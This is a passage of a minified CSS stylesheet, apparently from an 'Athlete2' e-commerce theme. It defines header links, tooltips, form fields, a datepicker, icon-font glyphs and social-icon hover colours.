a{text-decoration:none;white-space:nowrap;color:#d9d9d9;vertical-align:top}.page-header .topline-block a:not(.button):hover,.page-header .header.links a:not(.button):hover,.page-header .topline-block a:hover,.page-header .header.links a:hover{background:#ffe51e;color:#000}.page-header .topline-block ul{padding:0;list-style:none none;margin:0}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:transparent}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#fff;content:'\e609';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ox-dropdown .header.links,.ox-slideout .header.links{margin:0;padding:0;list-style:none none}.ox-dropdown .header.links .logged-in,.ox-slideout .header.links .logged-in,.ox-dropdown .header.links a:not(.button),.ox-slideout .header.links a:not(.button){font-weight:700;padding:9px;text-transform:uppercase;word-wrap:break-word;color:#000;letter-spacing:-0.03em;line-height:1;text-decoration:none;white-space:nowrap;display:inline-block}.ox-dropdown .header.links a:not(.button):hover,.ox-slideout .header.links a:not(.button):hover,.ox-dropdown .header.links a:not(.button):focus,.ox-slideout .header.links a:not(.button):focus{background:#000;color:#fff}.ox-nav-sections-item-content{display:flex;flex-direction:column}.ox-nav-sections-item-content .navigation,.ox-nav-sections-item-content .ox-megamenu,.ox-nav-sections-item-content nav{order:1}.ox-menu__block-before{order:0;margin-bottom:20px}.ox-menu__block-after{order:2;margin-top:20px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper tooltip.toggle{cursor:help}.tooltip.wrapper tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:0}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.ox-lazy .product-image-photo.lazy:not(.lazy-loaded){width:44px;height:3px;opacity:1}.ox-lazy img{opacity:1;transition:opacity .2s}.ox-lazy img.lazy{opacity:0}.ox-lazy rs-module img.lazy{opacity:1}.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded){visibility:hidden;opacity:0}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(0,0,0,0.1)}.loading-mask .loader{width:80px;height:30px}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;box-sizing:border-box;width:80px;height:30px;padding-left:80px;background:url('../images/preloader.svg') left top no-repeat}.loading-mask .loader>p{display:none}.pswp__preloader{display:none}.pswp__preloader.pswp__preloader--active{display:block}.pswp__preloader .pswp__preloader__icn{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-15px;box-sizing:border-box;width:80px;height:30px;padding-left:80px;background:url('../images/preloader.svg') left top no-repeat}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}.std .ox-banner .ox-banner-link.lazy-wrapper,.ox-banner .ox-banner-link.lazy-wrapper,.lazy-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;line-height:0;padding-bottom:100%;background:#f8f8f8}.std .ox-banner .ox-banner-link.lazy-wrapper>img,.ox-banner .ox-banner-link.lazy-wrapper>img,.lazy-wrapper>img{display:block;height:auto;margin:auto;max-width:100%;position:absolute;right:0;left:0;top:0;bottom:0}.lazy-loader{position:relative}.lazy-loader:before{content:'';width:44px;height:3px;display:block;bottom:0;left:0;right:0;top:0;margin:auto;max-width:100%;position:absolute;background-image:url('../Olegnax_Core/images/preloader-img.svg')}[style*="--aspect-ratio"]>:first-child{width:100%}[style*="--aspect-ratio"]>img{height:auto}@supports (--custom:property){[style*="--aspect-ratio"]{position:relative}[style*="--aspect-ratio"]::before{content:"";display:block;padding-bottom:calc(100% / (var(--aspect-ratio)))}[style*="--aspect-ratio"]>:first-child{position:absolute;top:0;left:0;height:100%}}.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before{margin-top:-1px;margin-left:0}.ox-newsletter-modal .inputs-style--underlined .block.newsletter input{border:none;border-bottom:2px solid #c6c6c6;background-color:transparent;padding:0;transition:all .4s;border-radius:0;padding:0 0 0 32px}.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover{border-color:#000}.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error{border-color:#f00}textarea{padding:10px}textarea,input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{-webkit-appearance:none}.inputs-style--underlined input[type="text"],.inputs-style--underlined input[type="password"],.inputs-style--underlined input[type="url"],.inputs-style--underlined input[type="tel"],.inputs-style--underlined input[type="search"],.inputs-style--underlined input[type="number"],.inputs-style--underlined input[type="datetime"],.inputs-style--underlined input[type="email"],.inputs-style--underlined select,.inputs-style--underlined textarea{border:none;border-bottom:2px solid #c6c6c6;background-color:transparent;padding:0;transition:all .4s;border-radius:0}.inputs-style--underlined input[type="text"]:focus,.inputs-style--underlined input[type="password"]:focus,.inputs-style--underlined input[type="url"]:focus,.inputs-style--underlined input[type="tel"]:focus,.inputs-style--underlined input[type="search"]:focus,.inputs-style--underlined input[type="number"]:focus,.inputs-style--underlined input[type="datetime"]:focus,.inputs-style--underlined input[type="email"]:focus,.inputs-style--underlined select:focus,.inputs-style--underlined textarea:focus,.inputs-style--underlined input[type="text"]:hover,.inputs-style--underlined input[type="password"]:hover,.inputs-style--underlined input[type="url"]:hover,.inputs-style--underlined input[type="tel"]:hover,.inputs-style--underlined input[type="search"]:hover,.inputs-style--underlined input[type="number"]:hover,.inputs-style--underlined input[type="datetime"]:hover,.inputs-style--underlined input[type="email"]:hover,.inputs-style--underlined select:hover,.inputs-style--underlined textarea:hover{border-color:#000}.inputs-style--underlined input[type="text"].mage-error,.inputs-style--underlined input[type="password"].mage-error,.inputs-style--underlined input[type="url"].mage-error,.inputs-style--underlined input[type="tel"].mage-error,.inputs-style--underlined input[type="search"].mage-error,.inputs-style--underlined input[type="number"].mage-error,.inputs-style--underlined input[type="datetime"].mage-error,.inputs-style--underlined input[type="email"].mage-error,.inputs-style--underlined select.mage-error,.inputs-style--underlined textarea.mage-error{border-color:#f00}.inputs-style--underlined select{padding:0 35px 0 0;background-position:calc(100% - 6px)}.inputs-style--underlined select option{padding-left:0}select::-ms-expand{display:none}select{-webkit-appearance:none;appearance:none;background-image:url([data-uri]);background-position:96% center;background-position:calc(100% - 12px) center;background-size:11px 10px;background-repeat:no-repeat}.inputs-style--underlined .fieldset>.field .label,.inputs-style--underlined .fieldset>.fields>.field .label{margin-bottom:-5px}.inputs-style--underlined .fieldset>.fields>.field.choice .label,.inputs-style--underlined .fieldset>.field.choice .label{margin-bottom:0;font-weight:800;text-transform:uppercase;font-size:13px}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.legend{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em;margin-bottom:32px;margin-top:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:0;font-family:'Roboto',Arial,sans-serif;font-size:14px;height:38px;line-height:38px;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:"\72";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{transform:scaleY(-1) translateY(1px) translateX(-5px);width:17px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.fieldset>.field:not(.choice) .label,.fieldset>.fields>.field:not(.choice) .label{font-weight:800;text-transform:uppercase;font-size:13px;position:relative}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:0}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:0;white-space:nowrap}.field .message.warning{margin-top:0}.field-error,div.mage-error[generated]{margin-top:4px;background:red;display:inline-block;padding:4px 7px 4px;color:#fff;font-weight:500;font-size:1.3rem}.product-item-info .field-error,.product-item-info div.mage-error[generated]{display:block;line-height:1}.field-error{color:#fff;font-size:1.2rem}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;max-width:40px;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:38px;color:#7d7d7d;content:"\5b";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:before{color:#000}._has-datepicker~.ui-datepicker-trigger:focus:before,._has-datepicker~.ui-datepicker-trigger:hover:before{color:inherit}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.ui-datepicker{background:#ffffff;-webkit-box-shadow:0px 17px 50px 0px rgba(0,0,0,0.08);box-shadow:0px 17px 50px 0px rgba(0,0,0,0.08)}.ui-datepicker .ui-datepicker-calendar{border:none}.ui-datepicker .ui-datepicker-calendar th{border:none;background:none}.ui-datepicker .ui-datepicker-calendar td{border:none}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{width:20px;top:11px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{border:none;height:15px;line-height:15px;width:8px;margin-left:-10px;margin-top:-8px}.ui-datepicker .ui-datepicker-prev span:after,.ui-datepicker .ui-datepicker-next span:after,.ui-datepicker .ui-datepicker-prev span:before,.ui-datepicker .ui-datepicker-next span:before{content:' ';width:2px;height:7px;display:block;background:#000;position:absolute;transform:rotate(45deg);left:3px;top:2px}.ui-datepicker .ui-datepicker-prev span:after,.ui-datepicker .ui-datepicker-next span:after{transform:rotate(-45deg);top:6px}.ui-datepicker .ui-datepicker-next span{margin-left:0;transform:rotateY(180deg)}.ui-datepicker .ui-datepicker-title{margin:0 25px}.ui-datepicker .ui-datepicker-title select{padding-right:21px}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:"athlete2";src:url("../fonts/athlete2/athlete2.eot");src:url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"),url("../fonts/athlete2/athlete2.woff") format("woff"),url("../fonts/athlete2/athlete2.ttf") format("truetype"),url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");font-weight:normal;font-style:normal;font-display:swap}[data-icon]:before{font-family:"athlete2" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="athlete2-icon-"]:before,[class*=" athlete2-icon-"]:before{font-family:"athlete2" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.athlete2-icon-google-plus{display:none !important}.athlete2-icon-letter:before{content:"\63"}.athlete2-icon-search:before{content:"\61"}.athlete2-icon-star:before{content:"\62"}.athlete2-icon-heart:before{content:"\64"}.athlete2-icon-compare:before{content:"\65"}.athlete2-icon-share:before{content:"\66"}.athlete2-icon-cart:before{content:"\67"}.athlete2-icon-rating-block:before{content:"\68"}.athlete2-icon-rating-block-small:before{content:"\69"}.athlete2-icon-heart2:before{content:"\6b"}.athlete2-icon-star2:before{content:"\6c"}.athlete2-icon-cart-original-bigger:before{content:"\6e"}.athlete2-icon-arrow:before{content:"\6f"}.athlete2-icon-view-list-16:before{content:"\70"}.athlete2-icon-view-grid-16:before{content:"\71"}.athlete2-icon-angle:before{content:"\72"}.athlete2-icon-search2:before{content:"\6a"}.athlete2-icon-compare2:before{content:"\6d"}.athlete2-icon-login:before{content:"\73"}.athlete2-icon-minus:before{content:"\74"}.athlete2-icon-plus:before{content:"\75"}.athlete2-icon-returns:before{content:"\76"}.athlete2-icon-shipping:before{content:"\77"}.athlete2-icon-home:before{content:"\78"}.athlete2-icon-amazon:before{content:"\79"}.athlete2-icon-foursquare:before{content:"\7a"}.athlete2-icon-flickr:before{content:"\41"}.athlete2-icon-google:before{content:"\42"}.athlete2-icon-instagram:before{content:"\44"}.athlete2-icon-kickstarter:before{content:"\45"}.athlete2-icon-linkedin:before{content:"\46"}.athlete2-icon-odnoklassniki:before{content:"\47"}.athlete2-icon-facebook:before{content:"\48"}.athlete2-icon-facebook-messenger:before{content:"\49"}.athlete2-icon-stripe:before{content:"\4a"}.athlete2-icon-telegram-plane:before{content:"\4b"}.athlete2-icon-vimeo:before{content:"\4c"}.athlete2-icon-vk:before{content:"\4d"}.athlete2-icon-whatsapp:before{content:"\4e"}.athlete2-icon-linkedin-in:before{content:"\4f"}.athlete2-icon-paper-plane-o:before{content:"\50"}.athlete2-icon-paper-plane:before{content:"\51"}.athlete2-icon-paypal:before{content:"\52"}.athlete2-icon-skype:before{content:"\53"}.athlete2-icon-slack:before{content:"\54"}.athlete2-icon-twitter:before{content:"\55"}.athlete2-icon-tumblr:before{content:"\56"}.athlete2-icon-pinterest:before{content:"\57"}.athlete2-icon-returns-big:before{content:"\58"}.athlete2-icon-shipping-big:before{content:"\59"}.athlete2-icon-phone-big:before{content:"\5a"}.athlete2-icon-phone-small:before{content:"\30"}.athlete2-icon-returns-small:before{content:"\31"}.athlete2-icon-tripadvisor:before{content:"\32"}.athlete2-icon-youtube-square:before{content:"\43"}.athlete2-icon-youtube-play:before{content:"\33"}.athlete2-icon-youtube:before{content:"\34"}.athlete2-icon-discord:before{content:"\35"}.athlete2-icon-reddit:before{content:"\36"}.athlete2-icon-snapchat:before{content:"\38"}.athlete2-icon-amazon-pay:before{content:"\37"}.athlete2-icon-battery-0:before{content:"\39"}.athlete2-icon-battery-1:before{content:"\21"}.athlete2-icon-battery-2:before{content:"\22"}.athlete2-icon-battery-3:before{content:"\23"}.athlete2-icon-battery-4:before{content:"\24"}.athlete2-icon-battery-power:before{content:"\25"}.athlete2-icon-barbell:before{content:"\26"}.athlete2-icon-bubble-3:before{content:"\27"}.athlete2-icon-bubble:before{content:"\28"}.athlete2-icon-bolt:before{content:"\29"}.athlete2-icon-credit-cards:before{content:"\2a"}.athlete2-icon-cube:before{content:"\2b"}.athlete2-icon-stopwatch:before{content:"\2c"}.athlete2-icon-speaker:before{content:"\2d"}.athlete2-icon-returns-svg{width:23px;min-width:23px;height:16px;display:inline-block;background-repeat:no-repeat;background-image:url([data-uri])}.athlete2-icon-shipping-svg{width:30px;min-width:30px;height:17px;display:inline-block;background-repeat:no-repeat;background-image:url([data-uri])}.athlete2-icon-phone-svg{width:15px;min-width:15px;height:25px;display:inline-block;background-repeat:no-repeat;background-image:url([data-uri])}.athlete2-icon-check:before{content:"\2e"}.athlete2-icon-pencil:before{content:"\3a"}.athlete2-icon-twitch:before{content:"\2f"}.athlete2-icon-tiktok:before{content:"\3b"}.athlete2-icon-business:before{content:"\3c"}.athlete2-icon-refresh:before{content:"\3f"}.athlete2-icon-reload:before{content:"\3e"}.athlete2-icon-cog:before{content:"\3d"}.athlete2-icon-cross:before{content:"\40"}.athlete2-icon-calendar:before{content:"\5b"}.svg-fill-none{fill:none}#cart-icon-small{width:14px;height:16px;display:inline-block}.icon-plus:before,.icon-minus:before{content:'';display:block;position:absolute;background:#000000;left:calc(50% - 4px);top:calc(50% - 1px);width:8px;height:2px}.icon-plus{right:0}.icon-plus:after{content:'';display:block;position:absolute;background:#000000;left:calc(50% - 1px);top:calc(50% - 4px);width:2px;height:8px}.icon-minus,.icon-plus{width:34px;height:54px;cursor:pointer;display:block;position:absolute}.footer.content a.athlete2-social-icon,.footer.content a:not(.button).athlete2-social-icon,.content a.athlete2-social-icon,.std a.athlete2-social-icon,.top-bar .athlete2-social-icons>a.athlete2-social-icon,.athlete2-social-icons>a.athlete2-social-icon,a.athlete2-social-icon{display:inline-flex;width:36px;align-items:center;justify-content:center;height:34px;margin:0 1px 5px 0 !important;font-size:20px;padding:0 !important;background:#ffe51e;color:#000;overflow:hidden}.footer.content a.athlete2-social-icon:before,.footer.content a:not(.button).athlete2-social-icon:before,.content a.athlete2-social-icon:before,.std a.athlete2-social-icon:before,.top-bar .athlete2-social-icons>a.athlete2-social-icon:before,.athlete2-social-icons>a.athlete2-social-icon:before,a.athlete2-social-icon:before{animation:move-vertical-out .25s}.footer.content a.athlete2-social-icon:hover,.footer.content a:not(.button).athlete2-social-icon:hover,.content a.athlete2-social-icon:hover,.std a.athlete2-social-icon:hover,.top-bar .athlete2-social-icons>a.athlete2-social-icon:hover,.athlete2-social-icons>a.athlete2-social-icon:hover,a.athlete2-social-icon:hover{color:#ffffff}.footer.content a.athlete2-social-icon:hover:before,.footer.content a:not(.button).athlete2-social-icon:hover:before,.content a.athlete2-social-icon:hover:before,.std a.athlete2-social-icon:hover:before,.top-bar .athlete2-social-icons>a.athlete2-social-icon:hover:before,.athlete2-social-icons>a.athlete2-social-icon:hover:before,a.athlete2-social-icon:hover:before{animation:move-vertical-hover .25s}.footer.content a.athlete2-icon-facebook:hover,.footer.content a:not(.button).athlete2-icon-facebook:hover,.content a.athlete2-icon-facebook:hover,.std a.athlete2-icon-facebook:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-facebook:hover,.athlete2-social-icons>a.athlete2-icon-facebook:hover,a.athlete2-icon-facebook:hover{background-color:#3b5998}.footer.content a.athlete2-icon-twitter:hover,.footer.content a:not(.button).athlete2-icon-twitter:hover,.content a.athlete2-icon-twitter:hover,.std a.athlete2-icon-twitter:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-twitter:hover,.athlete2-social-icons>a.athlete2-icon-twitter:hover,a.athlete2-icon-twitter:hover{background-color:#00c3f4}.footer.content a.athlete2-icon-tumblr:hover,.footer.content a:not(.button).athlete2-icon-tumblr:hover,.content a.athlete2-icon-tumblr:hover,.std a.athlete2-icon-tumblr:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tumblr:hover,.athlete2-social-icons>a.athlete2-icon-tumblr:hover,a.athlete2-icon-tumblr:hover{background-color:#34526f}.footer.content a.athlete2-icon-skype:hover,.footer.content a:not(.button).athlete2-icon-skype:hover,.content a.athlete2-icon-skype:hover,.std a.athlete2-icon-skype:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-skype:hover,.athlete2-social-icons>a.athlete2-icon-skype:hover,a.athlete2-icon-skype:hover{background-color:#33bff3}.footer.content a.athlete2-icon-google-plus:hover,.footer.content a:not(.button).athlete2-icon-google-plus:hover,.content a.athlete2-icon-google-plus:hover,.std a.athlete2-icon-google-plus:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-google-plus:hover,.athlete2-social-icons>a.athlete2-icon-google-plus:hover,a.athlete2-icon-google-plus:hover{background-color:#ce4832}.footer.content a.athlete2-icon-instagram:hover,.footer.content a:not(.button).athlete2-icon-instagram:hover,.content a.athlete2-icon-instagram:hover,.std a.athlete2-icon-instagram:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-instagram:hover,.athlete2-social-icons>a.athlete2-icon-instagram:hover,a.athlete2-icon-instagram:hover{background-color:#d80085}.footer.content a.athlete2-icon-foursquare:hover,.footer.content a:not(.button).athlete2-icon-foursquare:hover,.content a.athlete2-icon-foursquare:hover,.std a.athlete2-icon-foursquare:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-foursquare:hover,.athlete2-social-icons>a.athlete2-icon-foursquare:hover,a.athlete2-icon-foursquare:hover{background-color:#e9426f}.footer.content a.athlete2-icon-linkedin-in:hover,.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,.content a.athlete2-icon-linkedin-in:hover,.std a.athlete2-icon-linkedin-in:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-linkedin-in:hover,.athlete2-social-icons>a.athlete2-icon-linkedin-in:hover,a.athlete2-icon-linkedin-in:hover,.footer.content a.athlete2-icon-linkedin:hover,.footer.content a:not(.button).athlete2-icon-linkedin:hover,.content a.athlete2-icon-linkedin:hover,.std a.athlete2-icon-linkedin:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-linkedin:hover,.athlete2-social-icons>a.athlete2-icon-linkedin:hover,a.athlete2-icon-linkedin:hover{background-color:#4b8df7}.footer.content a.athlete2-icon-kickstarter:hover,.footer.content a:not(.button).athlete2-icon-kickstarter:hover,.content a.athlete2-icon-kickstarter:hover,.std a.athlete2-icon-kickstarter:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-kickstarter:hover,.athlete2-social-icons>a.athlete2-icon-kickstarter:hover,a.athlete2-icon-kickstarter:hover{background-color:#4cdf79}.footer.content a.athlete2-icon-amazon:hover,.footer.content a:not(.button).athlete2-icon-amazon:hover,.content a.athlete2-icon-amazon:hover,.std a.athlete2-icon-amazon:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-amazon:hover,.athlete2-social-icons>a.athlete2-icon-amazon:hover,a.athlete2-icon-amazon:hover{background-color:#ed9706}.footer.content a.athlete2-icon-odnoklassniki:hover,.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,.content a.athlete2-icon-odnoklassniki:hover,.std a.athlete2-icon-odnoklassniki:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-odnoklassniki:hover,.athlete2-social-icons>a.athlete2-icon-odnoklassniki:hover,a.athlete2-icon-odnoklassniki:hover{background-color:#f29400}.footer.content a.athlete2-icon-slack:hover,.footer.content a:not(.button).athlete2-icon-slack:hover,.content a.athlete2-icon-slack:hover,.std a.athlete2-icon-slack:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-slack:hover,.athlete2-social-icons>a.athlete2-icon-slack:hover,a.athlete2-icon-slack:hover{background-color:#471248}.footer.content a.athlete2-icon-facebook-messenger:hover,.footer.content 